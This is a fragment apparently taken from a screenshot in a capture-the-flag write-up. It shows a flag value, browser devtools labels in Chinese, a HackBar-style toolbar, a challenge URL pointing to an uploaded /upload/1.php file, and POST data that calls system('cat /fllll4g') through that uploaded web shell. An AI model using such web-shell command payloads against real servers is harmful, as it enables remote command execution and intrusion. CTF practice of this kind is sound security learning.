 flag{0e3cea2c-aa7f-4504-a941-5491bc37dee9} it is ok
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://f7d8454f-01cb-4703-9bb4-d3f16a2874a8.node4.buuoj.cn:81/upload/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('cat /fllll4g');